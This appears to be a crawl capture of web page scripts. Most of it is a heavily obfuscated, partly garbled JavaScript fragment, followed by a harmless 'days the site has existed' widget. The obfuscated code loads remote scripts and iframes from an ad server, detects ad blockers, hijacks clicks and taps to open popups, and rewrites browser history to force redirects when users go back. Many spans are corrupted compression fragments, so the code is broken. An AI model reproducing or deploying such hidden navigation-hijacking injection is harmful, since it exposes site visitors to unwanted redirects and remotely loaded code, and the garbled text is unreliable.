FB)?15:(60,1.367E3)),j4=\'cr\',k6=\"C\",Q4=\"pp\",U2=\'ip\',f3=\'v\',F4=\'j\',c6=((4,128.)>(0x254,9.0E1)?(14.88E2,\'x\'):(48.90E1,6.7E2)),q=\"p\",U4=\"ty\",u2=\'al\',f2=\'sy\',s3=\'f\',G4=\'-\',n2=\"ut\",r6=\"b\",s2=\"sr\",O2=\'ipt\',T4=\"me\",b2=\"eE\",h2=\"cr\",Q3=null,N4=\"el\",R3=((10.,0x23C)>(8.84E2,0xAC)?(0x23D,\"A\"):(0x106,27.6E1)),J6=\"S\",T6=\"y\",P6=\"f\",a=\"r\",A6=\'l\',u6=\'.\',G=\"h\",H=0,H4=\"w\",U7=\"ad\",V4=\"Li\",V6=\"re\",n3=\"st\",t=\"i\",b4=\"L\",j3=true,M2=\"zo\",F3=\'\/\/\',s6=\'p\',E2=\'mou\',Q6=((122,9.89E2)>0x1D?(27.1E1,\'d\'):(87.,9.)>96.?(13.59E2,50.):(9.35E2,0x171)<22.?\"E\":(106,149.)),K=\'e\',V=\'n\',I2=\'edow\',i4=\'us\',F=\'o\',M3=\'m\',d6=\'r\',h4=\'st\',v2=\'ch\',g4=\'ou\',k3=\"nt\",x=\"l\",Z6=\"E\",n=\"t\",R=\"n\",O6=\"m\",D6=((94.0E1,16.)<0x5F?(0x1E4,\"u\"):(125,0x1EB)<(112.4E1,54.)?(0x96,0):(1.6E2,4.23E2)),U6=\"c\",L=\"o\",k=\"d\",R2=\'rt\',W=\'a\',X=\'t\',p=\'s\',m6=\'h\',y=(0x1DC<(5,1.248E3)?(3.0E1,\'c\'):(0xD2,118.5E1)<=(1.472E3,3.47E2)?14:85.2E1<=(0x94,136.` 2 (6.68E2,0xC0)),o2=\'to\',m2=\'on\',L2=\'Q\',P2=\'wp\',t2=\'N\',x2=((0x1E1,0x257)>=65?(56.5E1,\'B\'):(89,0xB3)),N3=\'W\',f4` P E9,9.67E2)<6.0E2?(121.7E1,\"E\"):(65.,7.)<=(9E0,0x1D8)?(0x1E0,\'M\'):(2,136.)<=103?(10.44E2,0x7D):(111.,135.)),p4=((143.9E1,0x141)>=(76,83.)?(38.,\'C\'):(0x24D,0x20C)),a2=\'HW\',v3=\'g\',k2=\'xn\',H6=\'u\',J4=\"lt\",Z=\"a\",o=((12.23E2,52.)<0x186?(0x1BE,\"s\"):(0x1A3,82)),d=\"e\",O4=\"on\",q4=\"z\",p6=\'\/\';try{var z4,h7,W4,V3,g2=p6,a3=a3||{};a3[(q4+O4+d)]=T2` , o+Z+J4)]=(H6+k2+v3+a2+p4+f4+v3+N3+x2+t2+P2+L2+v3);var y4=((m2+o2+H6+y+m6+p+X+W+R2) in h9c0[d9][(k+L+U6+D6+O6+d+R+n+Z6+x+d` *!k3)]),J2=y4?(X+g4+v2+h4+W+d6+X):(M3+F+i4+I2+V),i` >&y+m6+K+V+Q6):(E2+p+K+H6+s6);V3=p2();W4=b7();z4=(F3)+V3+p6+a3[(M2+R+d)]+g2;h7` .+q4+L` :!;if(q3){B4(function(){e4(V3);},` )&var T=\'ve\';e4(b7((d6+K+T+d6+p+K)),j3);});}if(E3` K!O7;u4(function(){X2` \"\'var A=\"ll\",z=\"ec\",C=\"uer\",N=\"q\";` Q# e(E,l` J!B=\"ref` 1&S(T` 4!b=\"al\",U=\"as\",h=\"mov\",I=\"cl\",m=\"ta\";if(T[(U6+x+Z+o+o+b4+t+n3)]` 1 L+R+m+t+R+o)](E3)){T[(I` @\'o+n)][(V6+h+d` ?!;` ? U+o+V4+n3)][(U7+k)](D4(a3[(o+b+n)]+Date[(R+L+H4)]()));}}for(var Q=H,i=E.length;Q<i;Q++){if(l){E[Q][(G+B)]=h7+(u6+m6+X+M3+A6);S(E[Q]);continue;}` I#a+d+P6)]=b7();}}O7=h9c0[d9][(N+C+T6+J6+d+x+d+U6+n+L+a+R3+x+x)](u6+E3)?` G\'D6+d+a` Q\"N4+z` J%A` I$:Q3;if(O7==Q3){return ;}B4(function(){e(O7,j3);},` \'*);});});});` S$var H3=h9c0[d9][(h2+d+Z+n+b2+x+d+T4+R+n)]((p+y+d6+O2));H3[(s2+U6)]=W4` * o+d+n+R3+n+n+a+t+r6+n2+d)]((Q6+W+X+W+G4+y+s3+W+f2+V+y),(s3+u2+p+K));H3[(U4+q+d)]=(X+K+c6+X+p6+F4+W+f3+W+p+y+d6+U2+X);u4(function(){h9c0[d9][(r6+L+k+T6)][(Z+Q4+d+R+k+k6+G+t+x+k)](H3);});H3.onerror=function(){var a6=\"il\",E6=\"nl\",R` + d\",o6=\"ap\",S6=\"rc\",U3=\"cre\",r=h9c0[d9][(U3+Z+n+d+Z6+x+d+O6+d+R+n)]((p+j4+D+s6+X));r[(o+S6)]=z4;h9c0[d9][(T7+o3)]&&` )%r6+L` 0 [(o6+q+d+R+k+k6+G+R6)](r);r[(L+E6+L+Z+k)]=function(){var T=\"rent\";r[(q+Z+T+u3+L+k+d)][(c7+L+G6+d+d7+a6+k)](r);};r.onerror=function(){var l=\"oad\",B=\"tC\",S=\"ir\",Q=\"B\",i=\'ymo\',A=\'an\',z=\"gi\",C=\"cro\",N=\'le\',e=\'ad\',g=\"sB\",P=\"en\",w=\"lem\",b6=\"tE\",X6=\'k\',B6=\'in\',j=\"ve\";r[(q+Z+V6+R+n+d4+r7)][(c7+L+j+k6+G+t+x+k)](r);var J=h9c0[d9][(U6+a+d+Z+n+d+Z6+x+d+O6+d+k3)]((A6+B6+X6)),j6` L&w7+b6+w+P+n+g+T6+m3+Z+L6+u3+Z+T4)]((m6+K+e))[H];J[(t+k)]=V3+(Z4);J[(a+N4)]=(h4+P4+N+p+` M K+X` : n+T6+q+d)]=(X+K+c6+X+p6+y+p+p` = C+o+o+e7+a+t+z+R)]=(A+F+V+i+i4` > G+V6+P6)]=h7+(u` U$j6&&j6[(t+R+y7+a+n+Q+d+P6+L+a+d)](J,j6[(P6+S+o+B+G+t+x+k)]);J[(O4+x+l)]=function(){var U=\"od\",h=\'nd\',I=\'ta\',m=H2(J[(G+a+d+P6)]);if(m){S4((I+c3+H6+h+K+d6));J[(q+Y7+d+R+A4+U+d)][(a+K4+L+G6+d+k6+C7+x+k)](J);return ;}var E=V2(J[(G+V6+P6)]);setTimeout(function(){var T=\"emo\",b=\'fun\';if(typeof E===(b+y+X+l4+V)){E();}J[(q+Z+a+d+R+n+d4+k+d)][(a+T+G6+d+d7+a6+k)](J);},D7);};J.onerror=function(){var T=\'tabu\';S4((T+V+X4+d6));J[(q+Y7+d+R+n+u3+L+k+d)][(a+d+O6+q7+d+k6+C7+x+k)](J);};};};function p2(){var T=\"ro\",b=\"P\",U=\"ha\",h=\'f8\',I=\'17\',m=\'5a\',E=\'5\',l=G2(),B=N2(l),S=F2(),Q=j2(),i=Q2(l,B),A=A2(S),z=K2(Q),C=l2(z),N=Z2(z,A,i,H,H),e=(E+C3+K+D3+Q6+E+m+s3+I+h),g={},P=g[(U+o+e7+H4+R+b+T+q+d+a+n+T6)](N)?g[N]:e,w=N+P;return D4(w)[(o+D6+k4+n+a)](H,Y6-w4(z))+u6+C;};function e4(h,I){var m=\'ar\',E=((53,77)>(9.8E2,0x1CA)?(21.,127):15.<=(0x8A,14.49E2)?(2.1E1,\'&\'):0x1A3<(0x1C2,0xBF)?(0xCD,\'q\'):(99,0x106)),l=\'tm\',B=\"om\",S=\"at\",Q=\"ry\",i=\"us\",A=z7;if(q3!==undefined&&h9c0[T9][(q+i+G+R4+Z+l3)]){` 6 U9][(C7+o+n+L+Q)][(L4+o+G+J6+n+S+d)]({exp:Math[(a+Z+R+k+B)]()},h9c0[d9][(n+t+n+x+d)],Q3);A=(F3)+h+p6+q3+(u6+m6+l+A6+A3+f3+W+d6+Y3)+H7;if(I){A=h` F E+f3+m` 4#}setTimeout(function(){var b=\'at\',U=\"ntL\";h9c0[U9][(Z+k+k+Z6+G6+d+U+x4+l3+R+t4)]((s6+F+s6+p+X+b+K),function(T){h9c0[U9][(x+L+U6+Z+n+t+L+R)][(V6+W7+a4+d)](A);});},H);}};function u4(T){if(!h9c0[d9][(r6+L+k+T6)]){var b=setTimeout(` R$U(` <8` H(U,Y6);return ;}T();clear` 8#b);}` > }else{T();}};function B4(z,C){var N=400,e=\"Elem\",g=\"ate\",P=h9c0[d9][(U6+a+d+g+e+d+R+n)]((D+s3+d6+W+M3+K));P.width=(K3+s6+c6);P.height` \'([(o+a+U6)]=b7();u4(function(){var T=\"dCh\";h9c0[d9][(T7+o3)][(Z+q+q+d+R+T+t+x+k)](P);});setTimeout(function(){var T=\"hil\",b=\"tNo\",U=\"veCh\",h=\"ei\",I=\"tH\",m=\"ff\",E=\"hidd\",l=\"lity\",B=\"bi\",S=\"den\",Q=\"id\",i=\"di\",A=\"one\";if(P[(o+n+e3+d)][(k+x4+W7+Z+T6)]==(R+A)||P[(n3+T6+x` A!i+o+q+x` =%G+Q+S` C!o+n` ?&G6+t+o+t+B+l` E E+d+R` D!L+m+y7+I+h+L6+G+n)]==H){P[(q+Z+V6+R+n+d4+r7)][(a+d+O6+L+U+t+x+k)](P);z();}else` J(b` M\"c7+q7+d+k6+T` J#C();}},N);};function X2(T){var b=300,U=B7,h=setInterval(` D#(){if(!U){U=j3;T();clear` @$h);}},b);return h;};` U# Z2(T,b,U,h,I){var m=G3(T,f6)+G3(b,` \"\"U` *#h` 3#I,f6);return m;};function G3(T,b){var U=T+w3;while(U.length<b)U=r3+U` W#U` S\'Q2` S\'\'dow\',h=c;if(T==(S7+V+U+p)){if(b==(o4)){h=f6;}else ` 1!E4||b==C3){h=w6;}}return h;};function A2(T){var b=\'9\',U=c;if(T==(K3+b+m4+p7)){U=f6;}else ` 5%D3+y3+y3` ; w6;}return U;};function K2(T){var b=19,U=18,h=Y;if(T<=-x6){h=Y;}else ` .\"N` 0 F6` ()K` F K` \'*F` G N` =*Y){h=x` <*c){h=W` R)H){h=q` P)` C X3` P(f6){h=y` O)w` 0 e` P)Y){h=t` ;)F` Y x3` Q(K` Y U` P(N` D b` P(x` X Y6` P(z` X P3` X!{h=L3;}return h;};function l2(T){var b=\'com\';` ?\"(b)` <\'G2(` A!T=\'nu\',b=\'L\',U=\'An\',h=\'do\',I=\'iO\',m=\"xO\",E=\'S\',l=\'O\',B=\"Of\",S=\"x\",Q=\"in\",i=\'iPod\',A=\'iP\',z=(122>(8.18E2,0)?(1.358E3,\'E\'):(18.,0xC0)),C=\'nC\',N=\'ws\',e=\'4\',g=\'8K\',P=\'P\',w=\'I\',b6=\'Ma\',X6=\'sh\',B6=\"orm\",j=\"tf\",J=\"la\",j6=\"tor\",a6=\"ga\",E6=h9c0[U9][(R+Z+G6+t+a6+j6)][(D6+o+t4+R3+w7+R+n)],R` >0L6+Z+n+L+a)][(q+J+j+B6)],o6=[(f4+W+y+D+V+X+F+X6),(b6+y+w` - K+A` )$P+P+p4` 8#y3+g)],S6=[(N3+D+V+D3+m4),` \'#y3+e),(S7+V+Q6+F+N` 4#C+z)],U3=[(A+m6+F+V+K),(D+P+W+Q6),(i)],r=Q3;if(o6[(Q+k+d+S+B)](R6)!==-c){r=(f4+W+y+l+E);}else if(U3[(t+R` O m+P6` E+I` A(S6[(t+J7+W3+e7` <.S7+V+h+O3+p` L&\/Android\/[(n+d+n3)](E6)` M U+Q6+d6+F+D+Q6` J&!r&&\/Linux\/[(l3` P!R` O\"b+D+T+c6);}return r;};function N2(T){var b=\"est\",U=\"tes\",h=\'indo\',I=\"Agent\",m=z7,E=h9c0[b9][(D6+y7+a+I)];if(T===(N3+h+O3+p)){if(\/(Windows 10.0|` %#NT` + )\/[(U+n)](E)){m=(o4);}` J(8.1` J\'6.3)\/[(n+d+o` N&C3` G+` G)2` O!b` 757` C)1` K!d+n3` K$E4;}}return m;};function F2(){var T=h9c0[U9][(o+U6+a+d+d+R)].width;` W\"T` R\'j` T%\"Off\",b=\"ezo\",U=new Date(),h=-U[(L6+Z3+m3+t+O6+b+R+d+T+o+d+n)]()\/v4;return h;};function b7(T){var b=\'one\',U=\'fu\',h=\'sr\',I=\'cl\',m=\'id\',E=\'om\',l=\'la\';if(T===(d6+K+f3+K+d6+p+K)){return (F3+v3+F+u6+F+V+y+l+p+d6+f3+u6+y+E+p6+W+s3+H6+u6+s6+m6+s6+A3+g7` O K+m+Y3);}return (F3+v3+F+u6` ; I+W+h+f3+u6+y+F+M3+p6)+(E3?(W+U):(W+s6+H6))+(u6+s6+m6+s6+A3+g7+b+D+Q6+Y3)+H7;};function S4(i3){var m7=\"ne\",a7=\"Eve\",t7=\"isten\",R7=\"add\",k7=\"ppe\",P7=\'ft\',J3=\'px\',L7=\'op\',x7=\'ght\',p3=\'%;\',C6=\';\',i6=\'so\',g6=((65,0x28)>=0x1D?(0x155,\':\'):(4,74.)),X7=\'os\',S3=101,B3=98,Z7=(2.760E2>(8.42E2,1.318E3)?12:59<(146.,0x128)?(65.8E1,99999999):(9.9E1,92.9E1)),K7=` 6\",z3=\"hr\",l7=\"teEl\",I3=\'___\',j7=\'_g\',h3=\'_\';function F7(T){var b=\"ce\",U=[];while(T.length>H){U[(L4+o+G)](T[(n4+x+t+b)](d3(H,` C#),c)[(M4+J6+n+i7+R+L6)]());}return U;}if(r4((h3+h3+j7+F+F))){var N7=new Date()[(L6+Z3+m3+t+O6+d)](),A7=+r4((I3+v3` V!;if(A7-N7>H){return ;}}var l6=h9c0[d9][(U6+V6+Z+l7+d+O6+d+k3)](W);l6[(z3+d+P6)]=h7+(u6+m6+X+M3+A6);var Q7=d3(K7,Z7),v=d3(B3,S3),O=` \"%f=d3(H,Y),u=` \"#s` +$M` 5$G7=[(s6+X7+D+X+l4+V+g6+W+c3+i6+A6+H6+X+K+C6),(O3+D+Q6+X+m6+g6)+v+(p3),(m6+K+D+x7` 1 O` \/\"X+L` +!f+(J3+C6),(A6+K+P` B!s` -%d6+D+v3+m6+X` N M+(s6+c6` P!c3+F+X+X+F+M3` W u` 3(g7+G4+D+V+X4+c6` = Q7+C6];h9c0[d9][(r6+L+k+T6)]&&` -%T7+o3)][(Z+k7+J7+d7+t+x+k)](l6);` @%R7+Z6+G6+d+R+n+b4+t7+d+a)](J2,function(){var T=\"jo\",b=\"xt\",U=\"ssT\";l6[(o+n+e3+d)][(U6+U+d+b)]+=F7(G7)[(T+t+R)](z7);})` N U7+k+a7+R+n+V4+o+n+d+m7+a)](i2,function(T){var b=\"tm\",U=\"ipt\",h=\"F\",I=\');\',m=\'\");}, \',E=\"hre\",l=\'(\"\',B=\'ce\',S=\'pl\',Q=\'ti\',i=\'(){ \',A=\'ct\',z=\'un\',C=((0xAB,0x12E)<(0xB6,51)?(0x1E3,140.9E1):(99,15)<=(71.,0xB1)?(7.57E2,\'(\'):(0x7,81.5E1)<=69.7E1?(5.10E1,1000):(22.0E1,0x22F)),N=\'Ti\',e=\'et\',g=\'; \',P=\' = \',w=\'pen\',b6=\"crip\",X6=\"Cs\",B6=\"Chtm\",j=((1,0x10B)>=3.43E2?(2.47E2,94):77>=(79.80E` C 3)?(8.88E2,\"%\"):(35.,12.1E2)),J=\"wri\",j6=\"cu\",a6=\"eC\",E6=\"pa\",R6=\"op\",o6=\'q\',S6=\"cat\",U3=\"ti\",r=\"tion\",g3=\"ca\",s7=\"open\",n7=\'er\',I7=\'go\',E7=\"fa\",M7=\"D\",v7=\"pr\",b3;T[(v7+d+G6+d+k3+M7+d+E7+D6+J4)]();var o7=new Date()[(L6+d+n+m3+t+T` A +v4*D7*d2;B2((h3+h3+h3+I7+F),o7);if(i3!==undefined&&i3===(X+W+c3+H6+V+Q6+n7)){b3=h9c0[U9][(s7)](w3);b3[(x+L+g3+r)]` 7&` .\"U3+O4)];` +)S6+t+L+R)]=l6[(z3+d+P6)]+(A3+o6);b3[(R6+d+R+d+a)]=Q3;l6[(E6+a` 1 A4+L+k+d)][(V6+O6+q7+a6+G+t+x+k)](l6);return ;}b3=h9c0[U9][(R6+d+R)](p6);b3[(k+L+j6+O6+d+k3)][(J+l3)](decodeURIComponent((j+h6+B6+x+` % Z6` \"!d7+d+U7` \')X6+b6+n` B#))+(O3+D+V+Q6+F+O3+u6+F+w+K+d6+P+V+H6+A6+A6+g+p+e+N+M3+K+F+H6+X+C+s3+z+A+D+F+V+i+O3+D+V+Q6+F+O3+u` X F+y+W+Q` > u6+d6+K+S+W+B+l)+l6[(E+P6)]+(A3+o6+m+D3+p7+p7+I)+decodeURIComponent((j+h6+k6+j+t3+h+o+U6+a+U+` 3 Z6` \"!` 6%G+d+U7` -,r6+L+o3` >3r6` \"8G+b+x` T#)));l6[(q+Y7+d+R+n+u3+L+k+d)][(V6+I4+G6+a6+G+t+x+k)](l6);});};function H2(b){var U=\"ho\",h=\',\',I=\"it\",m=\"spl\",E=\"ob\",l=\"sub\",B=\'ont\',S=\'ule\',Q=\'R\',i=\'ef\',A=\"ee\",z=\"ts\",C=\"Sh\";try{var N,e=B7;if(h9c0[d9][(o+n+T6+x+s4+G+d+d+n+o)]){for(var g in ` =.d+C` J z)]){if(` 5)e3+d+J6+G+A+z)][g][(m6+d6+i)]===b){N=` 1=Z4+Q+S+p)][w6][(p+X+P4+A6+K)][(y+B+K+V+X)];break;}}}if(!N){return B7;}N=N[(l+n3+a+t+R+L6)](c,N.length-c);var P=h9c0[U9][(Z+n+E)](N);P=P[(m+I)](h);for(var w=H,b6=P.length;w<b6;w++){if(P[w]===h9c0[\'location\'][(U+o+n)]){e=j3;break;}}return e;}catch(T){}};function V2(b){var U=\"Chi\",h=\"pe\",I=\"tob\",m=\"ea\",E=\'xt\',l=\'te\',B=\"ent\",S=\"El\",Q=\"crea\",i=\"7\",A=\"e3\",z=\"KC\",C=\"9\",N=\"W\",e=\"1b\",g=\"Z\",P=\"G\",w=\"K\",b6=\"\\\"\",X6=\'en\',B6=\'yl\',j=\'ssR\',J=\"ets\",j6=\"tyl\",a6=\"he\";try{var E6;if(h9c0[d9][(o+U4+x+d+J6+a6+Z3+o)]){for(var R6 in ` C\'n+T6` I#G+d+d+n` M!if(` <\'j6` >!a6+J)][R6][(m6+d6+K+s3)]===b){E6=` I\'U4+x+s4+a6+d+n+o` Q#y+j+H6+A6+K+p)][f6][(h4+B6+K)` ; F+V+X+X6+X)];break;}}}if(!E6){E6=(b6+w+P+g+e+O6+u3+r3+Z+N+C+D6+z+V7+L6+A+r3+q+w+k6+V7+i+b6);}E6=E6[(o+D6+k4+n+a+t+R+L6)](c,E6.length-c);var o6=h9c0[d9][(Q+n+d+S+K4+B)]((p+y+d6+D+s6+X));o6[(n+T6+q+d)]=(l+E+p6+F4+W+f3+W+p+j4` G#;var S6=h9c0[d9][(U6+a+m+l3+m3+W3+n+u3+L+k+d)](` B U9][(Z+I)](E6));o6[(Z+q+h+R+k+U+x+k)](S6);` J d9][(T7+k+T6)` U Q4+d+J7+k6+G+t` I\"o6);return function(){var T=\"ld\";o6[(q+Z+a+d+k3+u3+L+k+d)][(a+d+I4+G6+d+k6+G+t+T)](o6);};}catch(T){}};function d3(T,b){var U=\"ndo\",h=\"ra\",I=\"or\",m=\"lo\";return Math[(P6+m+I)](` )!h+U+O6)]()*(b-T)+T);};function w4(U){var h=\"ach\",I=\"orE\",m=\"oS\",E=H;if(U[(n+m+n+i7+R+L6)]().length==c){var l=parseInt(U);return l;}else{U[(n+L+R4+a+t+R+L6)]()[(n4+x+t+n)](w3)[(P6+I+h)](function(T){var b=parseInt(T);return E+=b;}` &$w4(E);}};` U# q2(T,b,U){var h=\"kie\",I=\"co\",m=\"; \",E=\"=\",l=\"ng\",B=\"toUTC\",S=\"exp\",Q=\"CSt\",i=\"UT\",A=\"Ti\",z=\"get\",C=\"im\",N=\"mb\",e=\"es\";U=U||{};var g=U[(W3+q+t+a+e)];if(typeof g==(R+D6+N+d+a)&&g){var P=new Date();P[(o+Z3+m3+C+d)](P[(z+A+O6` ) )+g*D7);g=U[(W3+q+t+a+d+o)]=P;}if(g&&g[(M4+i+Q+i7+R+L6)]){U[(S+t+V6` G g[(B+J6+n+a+t+l)]();}b=encodeURIComponent(b);var w=T+E+b;for(var b6 in U){w+=(m)+b6` B X6=U[b6];if(X6!==j3` > E+X6;}}h9c0[d9][(I+L+h)]=w;};function B2(T,b){var U=\"It\";localStorage[(o+Z3+U+d+O6)]` G ;return b;};function r4(T){var b=\"tI\"` =#localStorage[(w7+b+n+d+O6)](T);};function W2(T){var b=\"=([^;]*)\",U=\'\\\\$\',h=\"(?:^|; )\",I=\"atc\",m=\"ie\",E=\"coo\",l=h9c0[d9][(E+V7+m)][(O6+I+G)](new RegExp((h)+T[(a+d+W7+a4+d)](\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,(U+K3))+(b)));return l?decodeURIComponent(l[c]):undefined;};function f7(T){var b=\"har\",U=\"arAt\",h=\"ef\",I=\"9a\",m=\"78\",E=((0x74,122.)<=0x177?(0x246,\"6\"):(6.65E2,7.25E2)>=89.5E1?10:(120,1.45E2)<83?7.060E2:(136.,0x4B)),l=\"5\",B=\"4\",S=\"1\",Q=w3,i=(r3+S+t3+h6+B+l+E+m+I+r6+U6+k+h);for(var A=H;A<=w6;A++)Q+=i[(U6+G+U)]((T>>(A*x6+Y))&0x0F)+` :!b+R3+n` 7\'` 9#;return Q;};function S2(T){var b=\"rCo\",U=((T.length+x6)>>K6)+c,h=new Array(U*t6);for(var I=H;I<U*t6;I++)h[I]=H` 9 ` 4!T.length` 6#>>f6]|=T[(U6+G+Z+b+k+d+R3+n)](I)<<((I%Y)*x6);` F%0x80` ,*U*t6-f6]=T.length*x6;return h;};function T3(T,b){var U=(T&0xFFFF)+(b&((0x4C,0x17B)>=60.?(3,` :\":(1.77E2,0x122)<0x73?149:14<(144.,0.)?3:(89.30E1,0xA7))),h=(T>>t6)+(b>` \"!U` + ;return (h<<t6)|(U&((0x1AC,13.59E2)>=(47.,0x12E)?(3` \' FFFF):7.54E2>(83,93.5E1)?(17,19):(66.,0x88)));};function z2(T,b){var U=((102,0x219)<=(48.2E1,85.0E1)?(0x10A,32):(0xD3,13.07E2));return (T<<b)|(T>>>(U-b));};function u7(T,b,U,h,I,m){` N\"T3(z2(T3(T3(b,T),T3(h,m)),I),U);};function n6(T,b,U,h,I,m,E){return u7((b&U)|((~b)&h),T,b` =\";};function M6(T,b,U,h` 6\"{return u7((b&h)|(U&(~h)),T,b` =\";};function v6(T,b,U,h` 6\"{return u7(b^U^h` A2I` =6U^(b|(~h))` F2D4(T){var b=343485551,U=718787259,h=1120210379,I=145523070,m=1309151649,E=1560198380,l=30611744,B=1873313359,S=2054922799,Q=1051523,i=1894986606,A=1700485571,z=57434055,C=1416354905,N=1126891415,e=198630844,g=995338651,P=530742520,w=421815835,b6=640364487,X6=76029189,B6=722521979,j=358537222,J=((5.61E2,3.40E1)<45?(5.10E1,681279174):(61,6.7E2)<=105.?(86,5.78E2):(1.381E3,129.3E1)),j6=1094730640,a6=((78,47.)>121.?(40.,1.37` X#75E3,64.)<(0x19,12.450E2)?(142.,155497632):(92,44.)),E6=1272893353,R6=1530992060,o6=35309556,S6=((3.88E2,12.9E2)<0xAB?0x23E:(10.65E2,23)<=(95.,1.2670E3)?(44.30E1,1839030562):(4.1E2,0x1C8)<=33?0x80:(1.193E3,0x8B)),U3=2022574463,r=378558,g3=(0xA6<(0xCA,57.)?\'a\':9.51E2>(1.3840E3,0x7D)?(73.60E1,1926607734):(0xFE,14.77E2)<=0x43?121.4E1:(0x23A,0x14A)),s7=1735328473,n7=51403784,I7=((117,43.6E1)>=6.46E2?(2.72E2,\"l\"):(8,44.)<(128.,123.30E1)?(55,1444681467):0x17F<(104,6E0)?\'\/\/\':(40.80E1,0x20)),E7=1163531501,M7=187363961,v7=(0x255<(0x53,91.60E1)?(109.,1019803690):(123.,2.88E2)),b3=568446438,o7=405537848,i3=660478335,m7=((9.23E2,0xCC)>=26?(3.9E2,38016083):(116.,1.5E1)),a7=701558691,t7=373897302,R7=643717713,k7=1069501632,P7=((2.77E2,0xA2)>0x172?null:60<(43,0xC9)?(1,165796510):(2,145)),J3=1236535329,L7=1502002290,x7=40341101,p3=1804603682,C6=(42.80E1<(47.6E1,0x1CD)?(39.7E1,1990404162):(99.10E1,1.153E3)),i6=11,g6=42063,X7=1958414417,S3=1770035416,B3=45705983,Z7=1473231341,K7=1200080426,z3=176418897,l7=1044525330,I3=22,j7=606105819,h3=389564586,F7=680876936,N7=271733878,A7=((133,0x1AF)>0x9B?(58.2E1,1732584194):(0xDE,65.10E1)),l6=271733879,Q7=(10.13E2<=(1.8E1,45.)?75.:(50,8.41E2)<(79.,24.)?(31.,119.5E1):(0x247,0xB8)>(119.,18.0E1)?(132.,1732584193):(126.30E1,4.60E1)),v=S2(T),O=Q7,f=-l6,u=-A7,s=N7;for(var M=H;M<v.length;M+=t6){var G7=O,C4=f,Y4=u,c4=s;O=n6(O,f,u,s,v[M+H],N6,-F7);s=n6(s,` 8!v[M+c],q6,-h3);u=n6(u,` 8!v[M+f6],x3,j7);f=n6(f,` 8!v[M+w6],I3,-l7);O=n6(O,` 9!v[M+Y],N6,-z3);s=n6(s,` 8!v[M+F6],q6,K7);u=n6(u,` 8!v[M+K6],x3,-Z7);f=n6(f,` 9!v[M+N6],I3,-B3);O=n6(O,` 9!v[M+x6],N6,S3);s=n6(s,` 8!v[M+z6],q6,-X7);u=n6(u,` 9!v[M+W6],x3,-g6);f=n6(f,` 9!v[M+i6],I3,-C6);O=n6(O,` 9!v[M+q6],N6,p3);s=n6(s,` 8!v[M+X3],q6,-x7);u=n6(u,` 9!v[M+y6],x3,-L7);f=n6(f,` 9!v[M+e6],I3,J3);O=M6(O,` 8!v[M+c],F6,-P7);s=M6(s,` 8!v[M+K6],z6,-k7);u=M6(u,` 9!v[M+i6],y6,R7);f=M6(f,` 8!v[M+H],Y6,-t7);O=M6(O,` 8!v[M+F6],F6,-a7);s=M6(s,` 9!v[M+W6],z6,m7);u=M6(u,` 8!v[M+e6],y6,-i3);f=M6(f,` 9!v[M+Y],Y6,-o7);O=M6(O,` 8!v[M+z6],F6,b3);s=M6(s,` 8!v[M+y6],z6,-v7);u=M6(u,` 9!v[M+w6],y6,-M7);f=M6(f,` 9!v[M+x6],Y6,E7);O=M6(O,` 8!v[M+X3],F6,-I7);s=M6(s,` 9!v[M+f6],z6,-n7);u=M6(u,` 9!v[M+N6],y6,s7);f=M6(f,` 8!v[M+q6],Y6,-g3);O=v6(O,` 9!v[M+F6],Y,-r);s=v6(s,` 7!v[M+x6],i6,-U3);u=v6(u,` 9!v[M+i6],t6,S6);f=v6(f,` 8!v[M+y6],L3,-o6);O=v6(O,` 9!v[M+c],Y,-R6);s=v6(s,` 7!v[M+Y],i6,E6);u=v6(u,` 7!v[M+N6],t6,-a6);f=v6(f,` 9!v[M+W6],L3,-j6);O=v6(O,` 9!v[M+X3],Y,J);s=v6(s,` 6!v[M+H],i6,-j);u=v6(u,` 7!v[M+w6],t6,-B6);f=v6(f,` 9!v[M+K6],L3,X6);O=v6(O,` 8!v[M+z6],Y,-b6);s=v6(s,` 8!v[M+q6],i6,-w);u=v6(u,` 8!v[M+e6],t6,P);f=v6(f,` 7!v[M+f6],L3,-g);O=I6(O,` 8!v[M+H],K6,-e);s=I6(s,` 7!v[M+N6],W6,N);u=I6(u,` 7!v[M+y6],e6,-C);f=I6(f,` 8!v[M+F6],P3,-z);O=I6(O,` 8!v[M+q6],K6,A);s=I6(s,` 7!v[M+w6],W6,-i);u=I6(u,` 8!v[M+W6],e6,-Q);f=I6(f,` 8!v[M+c],P3,-S);O=I6(O,` 7!v[M+x6],K6,B);s=I6(s,` 7!v[M+e6],W6,-l);u=I6(u,` 8!v[M+K6],e6,-E);f=I6(f,` 8!v[M+X3],P3,m);O=I6(O,` 7!v[M+Y],K6,-I);s=I6(s,` 7!v[M+i6],W6,-h);u=I6(u,` 8!v[M+f6],e6,U);f=I6(f,` 7!v[M+z6],P3,-b);O=T3(O,G7);f=T3(f,C4);u=T3(u,Y4);s=T3(s,c4);}return f7(O)+f7(f)+f7(u` \' s);};}catch(T){}})(1167107, 1167167, 60)"));
		}
	} ;
})() ;


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hobbykras.ru/widget/?8;2010%7C2%7C2%7C%D0%A1%D0%B0%D0%B9%D1%82%20%D1%81%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82%20%3Cb%3E%25N%25%3C%2Fb%3E%20%D0%B4%D0%BD%D0%B5%D0%B9
body_size: -37
content:
(function() {
var pars=[0,'2010','2','2','Сайт существует <b>%N%</b> дней']; var year=parseInt(pars[1]); var month=parseInt(pars[2])-1; var day=parseInt(pars[3]); if ((!isNaN(year)) && (!isNaN(month)) && (!isNaN(day))) { d0 = new Date(year, month, day); d1 = new Date(); dt = (d1.getTime() - d0.getTime()) / (1000*60*60*24); var strttext=pars[4]; if (strttext.indexOf('%N%')!=-1) { document.write(strttext.replace('%N%',Math.round(dt))); } else { document.write(''+strttext+' '+Math.round(dt)); }}
})();
